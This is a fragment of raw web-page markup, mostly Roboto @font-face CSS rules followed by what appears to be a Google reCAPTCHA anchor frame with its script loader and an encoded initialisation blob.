U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/7gg7H51Q-naNfhmCP3_R47ho/styles__ltr.css">
<script nonce="kzdB0TbVTnUk_cWqeNkk8g" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/7gg7H51Q-naNfhmCP3_R47ho/recaptcha__en.js" nonce="kzdB0TbVTnUk_cWqeNkk8g">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="kzdB0TbVTnUk_cWqeNkk8g">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/bmV3IFpbdF0obVswXSk6Sz09Mj9uZXcgWlt0XShtWzBdLG1bMV0pOks9PTM/bmV3IFpbdF0obVswXSxtWzFdLG1bMl0pOks9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\\u003d\x22,\[base64]\\u003d\x22,\x22al8gwp/CpMOmC8KuP8K/W2sPw7DCjyUMNhY/wpHCswzDqMKew57DhX7CgsOcOTbCrMKiDMKzwqPCjEhtScKzM8ORQMKFCsOrw57Cjk/[base64]/CisKHwqJFwrTDgnHCoCnCg8Kaw4BrSW9Ye1PCsm7CiCDChcK5wozDq8OlHsOuVsO9wokHPcK/wpBLw4BBwoBOwp50O8Ozw4vCpiHClMKIb3cXHcKLwpbDtCV5woNgdsKnAsOnRTLCgXRpLlPCugdbw5YUQ8KgE8KDw57Dt23ClTfDgMK7ecOTwpTCpW/CmVLCsEPCrCRaKsKkwqHCnCUPwr9fw6zCi2NADUkOBA04woLDozbDjsOZSh7ChcOAWBdNwoY9wqNAwrtgwr3DnEIJw7LDog/Cn8OvF3/CsC4pwpzClDgfE0TCrAIucMOEYkjCgHEmw77DqsKkwrwNdVbCr3cLM8KRBcOvwoTDpSDCuFDDrcOMRMKcw6rCm8O7w7VdIR/[base64]/CjxfDmlpZw5pRI8KKw4fDn8OSw65pWMOnw6nCk0LCnng+Q2Q/w5tnAl/ChMK9w7FFGChIQWEdwptFw5wAAcKgHC9VwoMow7tiZjrDvMOxwqJvw4TDjnxOXsOrXFd/SsOuw6/DvsOuEMKdGcOzY8Kww60bIkxOwoJtIXHCnSHCvcKhw64GwrcqwqsYMU7CpsKETRYzwpnDisKCwokTwofDjsOHw7JtbQ4pw7ICw5LCk8KtasOBwpBxccK8w4RxOcOIw6BKLj3CoH/Cuy7Cu8KCS8O5w4DDuyx2w68tw40+wqpCw61Mw6ZMwqUHwo3CgQDCgh7CsADCjn1IwotxecKgwoJkCxJdESIow5NtwpYlwrHCn3FAcsK0VsKeQ8OXw4DDsWRPKsOiwrvCtsKxw7DCi8K9w6PDuWFQwqAvDgbCr8Kvw7JJOsKaQWVOwpI5ZcOCwqvClmscwo/CvWnDr8Oaw6kZNgnDmMKxwoIQWjnDtsOKGsOEcMOvw4MEw4stNx3DksOfPsOgG8OoLG7DiWkow5bClsOgD07Ci07Ckid8w4/ChCESDsO+McOfwoLCjlYRwoPDl03Dl2bCuW3DlETCoTjDusKpwokFY8KvYnfDkQzCocOvesOpTHLDg1TCvnXDvT7CnsOvHnsywp1zw4rDjsKYw4LDqmXCisOVw4/[base64]/w7FuwrXCpsKlMWzCnmrCu8KVw7Jaw7zDm8K3RMKuMx/DtMO/THvCocOtwofCjcKlwoxow7DCsMKgbsKOZMKPX0rDnsKBScKvwpECRClow4XDtMOAClg9OsO1w4YCwrvDv8O/D8K6w50Dw6w3VFVnw7J/w4VPGhhrw5QJwr7CuMKjwp3DkMOrJxjDkm/Dl8O6w6U4wr1+wqwow60Hw494wq3CrMOVWcKuN8OCfEIgwpDDnsK/[base64]/Ci8KCHnfCvMK3UsO5wrQ3w7jCssK9SQLCm3t8OMKewoDCo1/Do25GS03Dr8OTQ3jCv33Dl8OMCzJjL2LDpATCqsKgeFLDkVTDtsO8cMOgw4MYw5TDusOIwpNQw6/DsilpwqHCoVbChCHDo8OYw6MidG7CkcK4w5rCjTvDkMK4BcOxwrw6BMOuM0HCssKuwpLDmn/DsW9MwqRLE18tbmIHwos2wpjCm1t4JcK/w6xCecKUw7/CqMOewp7Diy5lwooIw4Esw59ibjrDsRY8CsKEwqnDqyHDsTBlI2nCrcOVBcOow73Dr07Ct090w4o7wrHCtBzDkjvCscOzPMOYwqQfDkrCt8OsP8K6QMKjd8OnesOtP8Kzw4fCq3FLw6F4VnAIwqx8wo0aGXsqKMKcBcOQw77DosKyMmTCuh5ZXhXDrC7CnH/CjMKueMKff1fDvStnV8K3wrzDq8K/wqETelVHwpU0RAjCrEBSwrxIw55vwqDCn1vDiMO9wpLDvWXDjU1GwpbDtMKyU8O+Nk3Dn8K9w4oQwpvCgGQgfcKAO8Kzwrkhw5wNwpEKLMOjYSgXwo7Dg8K0w4bCgWfDisKUwoAjw5g6e0sUwoA+DlNoVcKzwrrCiwvClMO4JsO3wqpEwobDtDR/wpjDvsKlwp1ABMO2TcKBwq1Fw7bDo8KUCcKaFAAuw44JwqXDhMK3MsOEw4TCt8Kww5bDmFQCC8OFw4BDX3lLwo/Cu07DvhbCs8KGXGDCqnnCscKtMR9oUyYARsK4w6RcwpFaAlDDp05EwpbCuDwUw7PDpTfDncKQcgJNw5kSNndlw5tUT8KYUMKvw6F0KcKUGj3CqWleLUPDisOKCMKQWXMfUCrDmsO9FR/[base64]/[base64]/CtcKiRcKSVm8XwoLCnTgJYFNocAoiw6did8O0w4PDimTDuE/[base64]/CgUU6w6QTwpRIfMOiw43Cs8OlTBNJKTLDnxQWwrHDmsKIw5N7Y3XCjBMRw4x8H8K/wrvCm2EWwr9QXMKIwrgzwp4OVyESwrhXPEQkMwXDl8K0w7g1wojCm1poW8O7QcOKw6RAAAPCqwAuw4ItFcORwrh5GmHDuMKCwpkwSyk9w6/Cn1AVCn0bwrV/UcKkd8OkNWBrf8OtKTjDjirDvD8EWCZjecO0w6XCg3Fgw4YcJEZ3w79fPxzCuwvDicKTWnUENcKTA8Oyw5kMwo3Ct8KyYldmw5jCmk1xwpwYPcOqdg4QZRRgfcO1w4LDo8OVwq/CuMOOw7VTwr5magTCp8K4d1fDjABrw6Y4LsKhwo7DjMKOw6bDicKvwpECwo9cw6/DnsOGdMK7wr7Djg9sSmnDncOwwo5/wopnwroBw6zCkzMIGRJIAFgSR8O9E8ONbMKmwpjDrcKsasOdwopqwqBRw4gcLijCnxQlcQvCuBHCtMKWw4HCm3UXZcO5w6LDiMKRRMOyw7LDvk55w6bCqUUvw7lNJMKMIF3CqltMc8OdOcKxKsKgw7U9wqsjaMOuw4vCqcOXGRzDvcOOw7rCpsKQwqR8wo8qCnZKwr/[base64]/DvjbDicOfw7rDn3odw5ohw4LDqcOvdjcHRMOnGsO5LMOGwrtXwqw2FxbCg3EsYcO2wrIhwrnCtDPCuzzCqhzCgsOLw5TDj8O2YgJoasODw7bCssOiw5LCoMOhc0nCuGzDt8KrVsKCwoZ/wpHDmcOvw51Gw7J9ICsvw5XCg8OLScOmwp9cwqrDuULCkjPCksOiw7LCp8OwUMKZwpoawrvCt8OYwqBRwp3DqATDiTrDiWY6woTCgVrCshdKeMK0W8Odw7BZw4nDvsOARMK/BHF5esKwwqDDjcK8wo3DncKmwo3CtcKoNsKucxPCtmjDsMO1wozCmcO6w6nCicKKFcOIw6QnFEk2M3jDisOoM8OSwpRPw7giw4fDh8KWwq02wpLDicKFesOvw7JCwrs1NcOucx/[base64]/[base64]/[base64]/wqIzHcOswrBNXsObw689VcKUM8OhQgduwovCvx3DrsONDMKcwrbCoMOaw5hlw57CrmPCgMOpwpbCqVjDpMKLwpRpw53Duw9Zw6dND3nDusOFwoLCoSMLeMOqX8KwNxllBE3DjsKCwr/CoMKdwqtJwqHDvsOPQhpvwqbCkUrDn8KYwqgEGsK7wpXDksObMQjDh8KsVlTCrzwjwrvDhAEHw41gw44qw54Aw7HDhMOHM8Oow7ROTDM8UsOSw7JUwqc1ezpaFQ/DilTCjW9ow7DDjj9vE1g/w5JKw5HDssO/[base64]/DlMKCwqBSw6rDrsOqPMKZw7gmw6vDs8OEesKZJMKtw6vCkxXCqcOaXcOxwo91w6ZHO8OCw6c7w6cMw7jDh1PDvGzDuVtrP8KOEcK0IMKJwq8EZ0tVe8K2UnfCrgZZWcKEwpltXwcZwr/Cs0jDucK1HMOwwoPDpSjDlcOSw4nChz0Uw5nClUXDscO5w7RpacKTMcOzw6jCmE5vJMKHw4kQCMOWw6dPwpxhJmpxwqDClMOpwpw3UcKKw7nCmSwYfsOTwrYqBcOsw6JNGsOzw4TCvi/CgMKXfMKIC0/CqgY8w5rCmWzDsEkHw7l2aA5rTCdcw7ZsfDlUwr7DmCtwNcOBXMKTNVxhDEHCtsK/woRWw4LDj2QAw7zCsRYpPsKtZMKGNmjCjmXDk8KdP8Kjw6rDusOmHMO7FsKLHUYAw6FLw6XCrCByL8KjwqgZwqrCpsK5FgDDgcO2wrdXb1TCgCFvwoTDtH/DtsOwAMOXdsOtcsOuQBnDukItNcKic8OlwprDhUQzHMOhwr4sMgXCvcOjwqTDtsOcOE1lwq7CunHDm0AkwpMHwoh0wonCpk4Ww4w7woR1w5bCuMOVwql7HSl0HmlxHETCqTvCtsKewok4w7hbDMKbw4hfXWNrw4Mdwo/DhsK4wqY1BTjDv8OtCcOJPMO/w4LCuMOsRk3DqyR2I8KXesKawrzCgl8AaAQDBMOJd8KLGMKnw5xDwoXCq8KiNAjCtcKPwqJvwpwKw7fCjnA7w7QaViAdw53CkGUpL2kpw5TDsXc/bWjDl8OYQUXCmMOSwq5Lw5NDQMKmZQMbPcOAAXsgw6l0woNxw4LCj8OHw4YNNCZewo9TNMOQwpnDjUhIbzEVw4QWC3TCkcOQwqsVwrYnwqnDkcKow7UbwpZBwpbDhsKbw7/CqGnDp8K+WShGHFFJwqhcwqZGesOOw4LDrmcGJDDDsMKTw6hTwpJzXMK6w6swdmjDmV51wps+w43CrAHDu3gvw63DmirCrmTDucKDwrUGNhRcw7FIH8KbVMObw4PCiXDCvTDCtR/[base64]/CgMKLw5rCnlnDssKnw5lXfBvCnMOBw7DCoVLDjMO6wrXDtjrCj8KvJcOzSG0qMwfDlhTCn8OEdMOFGMK/ZWlNczwmw6YFw6bCp8KsDcOoA8Ksw41TZnNZwqVZKT/DtjF3a0XCpBnCgMKj